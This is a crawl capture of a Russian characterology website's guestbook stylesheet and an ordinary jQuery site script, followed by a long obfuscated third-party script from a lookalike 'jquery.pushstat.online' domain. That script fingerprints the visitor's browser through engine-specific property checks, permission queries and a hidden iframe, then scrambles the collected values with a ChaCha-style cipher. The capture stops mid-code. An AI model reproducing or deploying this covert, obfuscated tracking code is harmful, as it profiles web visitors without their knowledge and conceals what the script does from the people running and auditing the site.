.articles div.item { margin-bottom:3.2em}
.articles div.title {  font-family:"Times New Roman", Times, serif; font-size:1.4em; font-weight:bold; margin-bottom:0.6em; }
.articles div.notice {  font-family:"Times New Roman", Times, serif; font-size:1.4em; line-height:1.3em }
.articles div.source { color:#C3AE8E; font-size:1.1em; margin-top:0.6em}
.articles div.source a { color:#C3AE8E;}
.articles div.source span.delim { margin:0 7px}
.guestbook_notice {margin-top:10px}
.guestbook_notice2 { background: url(../img/gb_notice2.jpg) 0 0 no-repeat; padding-top:55px; margin-top:10px}

.respects {font-size:.7em; color:#a8844a; font-style:italic; line-height:1.2em}
.guestbook_list { position:relative; left:-12px; padding-top:35px;width:100%; }
.guestbook_list li { padding-bottom:20px}
.guestbook_list .txt { font:1.6em/1.2em "Times New Roman", Times, serif;padding:14px 22px; }
.guestbook_list .author { position:relative; top:-1px; padding: 10px 25px; font:1em Tahoma, Verdana, Arial, Helvetica, sans-serif; color:#c3ae8d }
.guestbook_list .author span {color:#a8844a; font:1.2em "Times New Roman", Times, serif; font-style:italic}

.guestbook_list .ask .txt {  background:#fff; border-bottom:1px solid #c2bca3; height:1%}
.guestbook_list .ask .author { background:url(../img/ask.gif) 10px 0 no-repeat; }
.guestbook_list .answer { position:relative; top:-16px; background:url(../img/answer_top.gif) 100% 0 no-repeat; padding-top:16px; height:1%}
.guestbook_list .answer .txt {margin-left:63px; background:#e9e6d8;}
.guestbook_list .answer .author { background:url(../img/answer_bottom.gif) 10px 0 no-repeat; margin-left:86px; }



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://characterology.ru/plain/site.js
body_size: -32
content:
$(document).ready(function()
{
  init_search_form();
  init_colorbox();
  fix_submit_button();

  $(".styled tr").mouseover(function() {$(this).addClass("over");});
  $(".styled tr").mouseout(function() {$(this).removeClass("over");});

});

function init_search_form() 
{
  var def = $('#search_input_value').html();
  $('#search_input')
   .focusin(function() { if (def && $(this).val() == def) $(this).val(''); $(this).addClass('focus');  })
   .focusout(function() { if (def && $(this).val() == '') $(this).val(def); $(this).removeClass('focus'); });
}

function init_colorbox()
{
  if (!$.isFunction($.fn.colorbox) )
    return;
  $("a[rel='gallery']").colorbox({width:"75%", height:"75%"});
}


function fix_submit_button()
{
  $('button.auto_lock').click(function() { $(this).attr('disabled','disabled'); return true; } );
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 51703
content:
function _regenerator() {
    function D(N, v, G, Y) {
      var F = v && v.prototype instanceof k ? v : k;
      var J = Object.create(F.prototype);
      _regeneratorDefine2(J, "_invoke", function (x, p, T) {
        function H(O, Z) {
          V = O;
          m = Z;
          R = 0;
          for (; !b && z && !E && R < S.length; R++) {
            var E;
            var w = S[R];
            var B = g.p;
            var j = w[2];
            if (O > 3) {
              if (E = j === Z) {
                m = w[(V = w[4]) ? 5 : (V = 3, 3)];
                w[4] = w[5] = Q;
              }
            } else if (w[0] <= B) {
              if (E = O < 2 && B < w[1]) {
                V = 0;
                g.v = Z;
                g.n = w[1];
              } else if (B < j && (E = O < 3 || w[0] > Z || Z > j)) {
                w[4] = O;
                w[5] = Z;
                g.n = j;
                V = 0;
              }
            }
          }
          if (E || O > 1) {
            return I;
          }
          b = true;
          throw Z;
        }
        var A;
        var V;
        var m;
        var z = 0;
        var S = T || [];
        var b = false;
        var g = {
          p: 0,
          n: 0,
          v: Q,
          a: H,
          f: H.bind(Q, 4),
          d: function (O, Z) {
            A = O;
            V = 0;
            m = Q;
            g.n = Z;
            return I;
          }
        };
        return function (O, Z, E) {
          if (z > 1) {
            throw TypeError("Generator is already running");
          }
          if (b && Z === 1) {
            H(Z, E);
          }
          V = Z;
          m = E;
          while ((R = V < 2 ? Q : m) || !b) {
            if (!A) {
              if (V) {
                if (V < 3) {
                  if (V > 1) {
                    g.n = -1;
                  }
                  H(V, m);
                } else {
                  g.n = m;
                }
              } else {
                g.v = m;
              }
            }
            try {
              z = 2;
              if (A) {
                if (!V) {
                  O = "next";
                }
                if (R = A[O]) {
                  if (!(R = R.call(A, m))) {
                    throw TypeError("iterator result is not an object");
                  }
                  if (!R.done) {
                    return R;
                  }
                  m = R.value;
                  if (V < 2) {
                    V = 0;
                  }
                } else {
                  if (V === 1 && (R = A.return)) {
                    R.call(A);
                  }
                  if (V < 2) {
                    m = TypeError("The iterator does not provide a '" + O + "' method");
                    V = 1;
                  }
                }
                A = Q;
              } else if ((R = (b = g.n < 0) ? m : x.call(p, g)) !== I) {
                break;
              }
            } catch (w) {
              A = Q;
              V = 1;
              m = w;
            } finally {
              z = 1;
            }
          }
          return {
            value: R,
            done: b
          };
        };
      }(N, G, Y), true);
      return J;
    }
    function k() {}
    function L() {}
    function X() {}
    function d(N) {
      if (Object.setPrototypeOf) {
        Object.setPrototypeOf(N, X);
      } else {
        N.__proto__ = X;
        _regeneratorDefine2(N, y, "GeneratorFunction");
      }
      N.prototype = Object.create(P);
      return N;
    }
    var Q;
    var K = typeof Symbol == "function" ? Symbol : {};
    var U = K.iterator || "@@iterator";
    var y = K.toStringTag || "@@toStringTag";
    var I = {};
    var R = Object.getPrototypeOf;
    var C = [][U] ? R(R([][U]())) : (_regeneratorDefine2(R = {}, U, function () {
      return this;
    }), R);
    var P = X.prototype = k.prototype = Object.create(C);
    L.prototype = X;
    _regeneratorDefine2(P, "constructor", X);
    _regeneratorDefine2(X, "constructor", L);
    L.displayName = "GeneratorFunction";
    _regeneratorDefine2(X, y, "GeneratorFunction");
    _regeneratorDefine2(P);
    _regeneratorDefine2(P, y, "Generator");
    _regeneratorDefine2(P, U, function () {
      return this;
    });
    _regeneratorDefine2(P, "toString", function () {
      return "[object Generator]";
    });
    return (_regenerator = function () {
      return {
        w: D,
        m: d
      };
    })();
  }
  function _regeneratorDefine2(s, D, k, L) {
    var X = Object.defineProperty;
    try {
      X({}, "", {});
    } catch (d) {
      X = 0;
    }
    _regeneratorDefine2 = function (Q, K, U, u) {
      function l(y, I) {
        _regeneratorDefine2(Q, y, function (R) {
          return this._invoke(y, I, R);
        });
      }
      if (K) {
        if (X) {
          X(Q, K, {
            value: U,
            enumerable: !u,
            configurable: !u,
            writable: !u
          });
        } else {
          Q[K] = U;
        }
      } else {
        l("next", 0);
        l("throw", 1);
        l("return", 2);
      }
    };
    _regeneratorDefine2(s, D, k, L);
  }
  function _toConsumableArray(s) {
    return _arrayWithoutHoles(s) || _iterableToArray(s) || _unsupportedIterableToArray(s) || _nonIterableSpread();
  }
  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _iterableToArray(s) {
    if (typeof Symbol != "undefined" && s[Symbol.iterator] != null || s["@@iterator"] != null) {
      return Array.from(s);
    }
  }
  function _arrayWithoutHoles(s) {
    if (Array.isArray(s)) {
      return _arrayLikeToArray(s);
    }
  }
  function ownKeys(s, D) {
    var k;
    var L = Object.keys(s);
    if (Object.getOwnPropertySymbols) {
      k = Object.getOwnPropertySymbols(s);
      if (D) {
        k = k.filter(function (X) {
          return Object.getOwnPropertyDescriptor(s, X).enumerable;
        });
      }
      L.push.apply(L, k);
    }
    return L;
  }
  function _objectSpread(s) {
    var D;
    var k;
    for (D = 1; D < arguments.length; D++) {
      k = arguments[D] ?? {};
      if (D % 2) {
        ownKeys(Object(k), true).forEach(function (L) {
          _defineProperty(s, L, k[L]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(s, Object.getOwnPropertyDescriptors(k));
      } else {
        ownKeys(Object(k)).forEach(function (L) {
          Object.defineProperty(s, L, Object.getOwnPropertyDescriptor(k, L));
        });
      }
    }
    return s;
  }
  function _defineProperty(s, D, k) {
    if ((D = _toPropertyKey(D)) in s) {
      Object.defineProperty(s, D, {
        value: k,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      s[D] = k;
    }
    return s;
  }
  function _toPropertyKey(s) {
    var D = _toPrimitive(s, "string");
    if (_typeof(D) == "symbol") {
      return D;
    } else {
      return D + "";
    }
  }
  function _toPrimitive(s, D) {
    var k;
    var L;
    if (_typeof(s) != "object" || !s) {
      return s;
    }
    if ((k = s[Symbol.toPrimitive]) !== undefined) {
      if (_typeof(L = k.call(s, D || "default")) != "object") {
        return L;
      }
      throw new TypeError("@@toPrimitive must return a primitive value.");
    }
    return (D === "string" ? String : Number)(s);
  }
  function _createForOfIteratorHelper(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K = typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (!K) {
      if (Array.isArray(s) || (K = _unsupportedIterableToArray(s)) || D && s && typeof s.length == "number") {
        if (K) {
          s = K;
        }
        k = 0;
        return {
          s: L = function () {},
          n: function () {
            if (k >= s.length) {
              return {
                done: true
              };
            } else {
              return {
                done: false,
                value: s[k++]
              };
            }
          },
          e: function (U) {
            throw U;
          },
          f: L
        };
      }
      throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
    }
    d = true;
    Q = false;
    return {
      s: function () {
        K = K.call(s);
      },
      n: function () {
        var U = K.next();
        d = U.done;
        return U;
      },
      e: function (U) {
        Q = true;
        X = U;
      },
      f: function () {
        try {
          if (!d && K.return != null) {
            K.return();
          }
        } finally {
          if (Q) {
            throw X;
          }
        }
      }
    };
  }
  function _slicedToArray(s, D) {
    return _arrayWithHoles(s) || _iterableToArrayLimit(s, D) || _unsupportedIterableToArray(s, D) || _nonIterableRest();
  }
  function _nonIterableRest() {
    throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _unsupportedIterableToArray(s, D) {
    if (s) {
      if (typeof s == "string") {
        return _arrayLikeToArray(s, D);
      }
      var k = {}.toString.call(s).slice(8, -1);
      if (k === "Object" && s.constructor) {
        k = s.constructor.name;
      }
      if (k === "Map" || k === "Set") {
        return Array.from(s);
      } else if (k === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(k)) {
        return _arrayLikeToArray(s, D);
      } else {
        return undefined;
      }
    }
  }
  function _arrayLikeToArray(s, D) {
    if (D == null || D > s.length) {
      D = s.length;
    }
    for (var k = 0, L = Array(D); k < D; k++) {
      L[k] = s[k];
    }
    return L;
  }
  function _iterableToArrayLimit(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K;
    var U;
    var l = s == null ? null : typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (l != null) {
      Q = [];
      K = true;
      U = false;
      try {
        X = (l = l.call(s)).next;
        if (D === 0) {
          if (Object(l) !== l) {
            return;
          }
          K = false;
        } else {
          for (; !(K = (k = X.call(l)).done) && (Q.push(k.value), Q.length !== D); K = true);
        }
      } catch (y) {
        U = true;
        L = y;
      } finally {
        try {
          if (!K && l.return != null && (d = l.return(), Object(d) !== d)) {
            return;
          }
        } finally {
          if (U) {
            throw L;
          }
        }
      }
      return Q;
    }
  }
  function _arrayWithHoles(s) {
    if (Array.isArray(s)) {
      return s;
    }
  }
  function asyncGeneratorStep(s, D, k, L, X, d, Q) {
    try {
      var K = s[d](Q);
      var U = K.value;
    } catch (l) {
      k(l);
      return;
    }
    if (K.done) {
      D(U);
    } else {
      Promise.resolve(U).then(L, X);
    }
  }
  function _asyncToGenerator(s) {
    return function () {
      var D = this;
      var k = arguments;
      return new Promise(function (L, X) {
        function d(U) {
          asyncGeneratorStep(K, L, X, d, Q, "next", U);
        }
        function Q(U) {
          asyncGeneratorStep(K, L, X, d, Q, "throw", U);
        }
        var K = s.apply(D, k);
        d(undefined);
      });
    };
  }
  function _typeof(s) {
    _typeof = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function (D) {
      return typeof D;
    } : function (D) {
      if (D && typeof Symbol == "function" && D.constructor === Symbol && D !== Symbol.prototype) {
        return "symbol";
      } else {
        return typeof D;
      }
    };
    return _typeof(s);
  }
  window.BF = window.TmGreed = function (M0) {
    function M1() {
      var s5 = performance.now();
      return Math.round(s5 * 100) / 100;
    }
    function M2(s5) {
      if (s5 instanceof Error) {
        return s5.name + ": " + s5.message;
      } else {
        return String(s5) || "unknown error";
      }
    }
    function M3(s5, s6) {
      return new Promise(function (s7) {
        return setTimeout(s7, s5, s6);
      });
    }
    function M4() {
      return M3(0);
    }
    function M5(s5) {
      return s5.reduce(function (s6, s7) {
        return s6 + (s7 ? 1 : 0);
      }, 0);
    }
    function M6() {
      var s5 = window;
      var s6 = navigator;
      return M5(["MSCSSMatrix" in s5, "msSetImmediate" in s5, "msIndexedDB" in s5, "msMaxTouchPoints" in s6, "msPointerEnabled" in s6]) >= 4;
    }
    function M7() {
      var s5 = window;
      var s6 = navigator;
      return M5(["msWriteProfilerMark" in s5, "MSStream" in s5, "msLaunchUri" in s6, "msSaveBlob" in s6]) >= 3 && !M6();
    }
    function M8() {
      var s5 = window;
      var s6 = navigator;
      return M5(["webkitPersistentStorage" in s6, "webkitTemporaryStorage" in s6, (s6.vendor || "").indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in s5, "BatteryManager" in s5, "webkitMediaStream" in s5, "webkitSpeechGrammar" in s5]) >= 5;
    }
    function M9() {
      var s5 = window;
      return M5(["ApplePayError" in s5, "CSSPrimitiveValue" in s5, "Counter" in s5, navigator.vendor.indexOf("Apple") === 0, "RGBColor" in s5, "WebKitMediaKeys" in s5]) >= 4;
    }
    function MM() {
      var s5 = window;
      var s6 = s5.HTMLElement;
      var s7 = s5.Document;
      return M5(["safari" in s5, !("ongestureend" in s5), !("TouchEvent" in s5), !("orientation" in s5), s6 && !("autocapitalize" in s6.prototype), s7 && "pointerLockElement" in s7.prototype]) >= 4;
    }
    function MW() {
      var s5;
      var s6 = window;
      s5 = s6.print;
      return /^function\s.*?\{\s*\[native code]\s*}$/.test(String(s5)) && String(s6.browser) === "[object WebPageNamespace]";
    }
    function Ms() {
      var s6 = window;
      return M5(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style || {}), "onmozfullscreenchange" in s6, "mozInnerScreenX" in s6, "CSSMozDocumentRule" in s6, "CanvasCaptureMediaStream" in s6]) >= 4;
    }
    function MD() {
      var s5 = window;
      var s6 = navigator;
      var s7 = s5.CSS;
      var s8 = s5.HTMLButtonElement;
      return M5([!("getStorageUpdates" in s6), s8 && "popover" in s8.prototype, "CSSCounterStyleRule" in s5, s7.supports("font-size-adjust: ex-height 0.5"), s7.supports("text-transform: full-width")]) >= 4;
    }
    function Mk() {
      var s5 = document;
      return s5.fullscreenElement || s5.msFullscreenElement || s5.mozFullScreenElement || s5.webkitFullscreenElement || null;
    }
    function ML() {
      var s5 = document;
      return (s5.exitFullscreen || s5.msExitFullscreen || s5.mozCancelFullScreen || s5.webkitExitFullscreen).call(s5);
    }
    function MX(s5) {
      return s5.state.toString();
    }
    function Md() {
      return "error";
    }
    function MQ(s5) {
      var s6;
      if ((s6 = navigator.permissions) !== null && s6 !== undefined && s6.query) {
        return navigator.permissions.query({
          name: s5,
          userVisibleOnly: true
        }).then(MX).catch(Md);
      } else {
        return Promise.resolve("no_api");
      }
    }
    function MK(s5, s6) {
      return MU.apply(this, arguments);
    }
    function MU() {
      MU = _asyncToGenerator(_regenerator().m(function s5(s6, s7) {
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD = arguments;
        return _regenerator().w(function (sk) {
          while (1) {
            switch (sk.p = sk.n) {
              case 0:
                s8 = sD.length > 2 && sD[2] !== undefined ? sD[2] : 50;
                s9 = document;
              case 1:
                if (s9.body) {
                  sk.n = 3;
                  break;
                }
                sk.n = 2;
                return M3(s8);
              case 2:
                sk.n = 1;
                break;
              case 3:
                sM = s9.createElement("iframe");
                sk.p = 4;
                sk.n = 5;
                return new Promise(function (sL, sX) {
                  var sd;
                  var sQ;
                  var sK = false;
                  function sU() {
                    sK = true;
                    sL();
                  }
                  sM.onload = sU;
                  sM.onerror = function (su) {
                    sK = true;
                    sX(su);
                  };
                  (sd = sM.style).setProperty("display", "block", "important");
                  sd.position = "absolute";
                  sd.top = "0";
                  sd.left = "0";
                  sd.visibility = "hidden";
                  if (s7 && "srcdoc" in sM) {
                    sM.srcdoc = s7;
                  } else {
                    sM.src = "about:blank";
                  }
                  s9.body.appendChild(sM);
                  (sQ = function () {
                    var su;
                    if (!sK) {
                      if (((su = sM.contentWindow) === null || su === undefined || (su = su.document) === null || su === undefined ? undefined : su.readyState) === "complete") {
                        sU();
                      } else {
                        setTimeout(sQ, 10);
                      }
                    }
                  })();
                });
              case 5:
                if ((sW = sM.contentWindow) !== null && sW !== undefined && (sW = sW.document) !== null && sW !== undefined && sW.body) {
                  sk.n = 7;
                  break;
                }
                sk.n = 6;
                return M3(s8);
              case 6:
                sk.n = 5;
                break;
              case 7:
                sk.n = 8;
                return s6(sM, sM.contentWindow);
              case 8:
                return sk.a(2, sk.v);
              case 9:
                sk.p = 9;
                if ((ss = sM.parentNode) !== null && ss !== undefined) {
                  ss.removeChild(sM);
                }
                return sk.f(9);
              case 10:
                return sk.a(2);
            }
          }
        }, s5, null, [[4,, 9, 10]]);
      }));
      return MU.apply(this, arguments);
    }
    function Mu(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM = function (sL) {
        for (var sX, sd, sQ, sK = `Unexpected syntax '${sL}'`, sU = /^\s*([a-z-]*)(.*)$/i.exec(sL), su = sU[1] || undefined, sl = {}, sy = /([.:#][\w-]+|\[.+?\])/gi, sI = function (sR, sC) {
            sl[sR] = sl[sR] || [];
            sl[sR].push(sC);
          }; sX = sy.exec(sU[2]);) {
          switch ((sd = sX[0])[0]) {
            case ".":
              sI("class", sd.slice(1));
              break;
            case "#":
              sI("id", sd.slice(1));
              break;
            case "[":
              if (!(sQ = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(sd))) {
                throw new Error(sK);
              }
              sI(sQ[1], sQ[4] || sQ[5] || "");
              break;
            default:
              throw new Error(sK);
          }
        }
        return [su, sl];
      }(s5);
      var sW = _slicedToArray(sM, 2);
      var ss = sW[0];
      var sD = sW[1];
      var sk = document.createElement(ss || "div");
      s6 = 0;
      s7 = Object.keys(sD);
      for (; s6 < s7.length; s6++) {
        s9 = sD[s8 = s7[s6]].join(" ");
        if (s8 === "style") {
          Ml(sk.style, s9);
        } else {
          sk.setAttribute(s8, s9);
        }
      }
      return sk;
    }
    function Ml(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD;
      var sk = _createForOfIteratorHelper(s6.split(";"));
      try {
        for (sk.s(); !(s7 = sk.n()).done;) {
          s8 = s7.value;
          if (s9 = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(s8)) {
            sW = (sM = _slicedToArray(s9, 5))[1];
            ss = sM[2];
            sD = sM[4];
            s5.setProperty(sW, ss, sD || "");
          }
        }
      } catch (sL) {
        sk.e(sL);
      } finally {
        sk.f();
      }
    }
    function My() {
      return new Promise(function (s5) {
        var s6 = document;
        var s7 = "visibilitychange";
        function s8() {
          if (!s6.hidden) {
            s6.removeEventListener(s7, s8);
            s5();
          }
        }
        s6.addEventListener(s7, s8);
        s8();
      });
    }
    function MI(s5, s6) {
      var s7;
      var s8;
      var s9 = [];
      for (s7 = 0; s7 < s5.length; s7++) {
        s8 = s5[s7];
        s9.push(s6(s8, s7));
      }
      return s9;
    }
    function MR(s5, s6) {
      if (typeof s5 == "number" && isNaN(s5)) {
        return s6;
      } else {
        return s5;
      }
    }
    function MC(s5) {
      var s6;
      var s7 = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;
      if (Math.abs(s7) >= 1) {
        return Math.round(s5 / s7) * s7;
      } else {
        s6 = 1 / s7;
        return Math.round(s5 * s6) / s6;
      }
    }
    function MP(s5) {
      return parseFloat(s5);
    }
    function MN(s5) {
      return parseInt(s5);
    }
    function Mv(s5) {
      var s6;
      var s7 = M1();
      var s8 = s5.factorCollectors;
      var s9 = s5.timeout;
      var sM = {};
      var sW = [];
      var ss = 0;
      function sD(sk) {
        var sL;
        var sX;
        var sd;
        var sQ;
        if (Object.prototype.hasOwnProperty.call(s8, sk)) {
          sL = s8[sk];
          sX = M4().then(function () {
            return function (sK) {
              return new Promise(function (sU, su) {
                var sl;
                var sy;
                var sI;
                var sR;
                try {
                  sl = M1();
                  if ((sy = sK()) instanceof Promise) {
                    sy.then(function (sC) {
                      var sP = M1();
                      sU({
                        value: sC || null,
                        start: sl,
                        end: sP
                      });
                    }).catch(function (sC) {
                      if (sC instanceof Error) {
                        su(sC);
                      } else {
                        su(new Error(`Promise rejection with non-error: ${JSON.stringify(sC)}`));
                      }
                    });
                  } else {
                    sI = sy ?? null;
                    sR = M1();
                    sU({
                      value: sI,
                      start: sl,
                      end: sR
                    });
                  }
                } catch (sC) {
                  if (sC instanceof Error) {
                    su(sC);
                  } else {
                    su(new Error(`Exception with non-error: ${JSON.stringify(sC)}`));
                  }
                }
              });
            }(sL);
          });
          sd = function (sK, sU) {
            return new Promise(function (su, sl) {
              var sy = setTimeout(function () {
                sl(new Error("timeout"));
              }, sU);
              sK.then(function (sI) {
                clearTimeout(sy);
                su(sI);
              }).catch(function (sI) {
                clearTimeout(sy);
                if (sI instanceof Error) {
                  sl(sI);
                } else {
                  sl(new Error(typeof sI == "string" ? sI : "Promise rejected with non-Error value"));
                }
              });
            });
          }(sX, s9);
          sQ = sd.then(function (sK) {
            sM[sk] = _objectSpread(_objectSpread({}, sK), {}, {
              value: function (sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = [];
                sR[0] = 1868719733;
                sR[1] = 1935892852;
                sR[2] = 1696622450;
                sR[3] = 1701143585;
                sR[4] = 2340297809;
                sR[5] = 4257130792;
                sR[6] = 192208323;
                sR[7] = 2934803769;
                sR[8] = 4249585524;
                sR[9] = 2686335333;
                sR[10] = 88139009;
                sR[11] = 932493743;
                sR[12] = ss;
                sR[13] = 254309664;
                sR[14] = 2157857574;
                sR[15] = 1664776452;
                su = 0;
                for (; su < 9; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                for (su = 0; su < 4; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
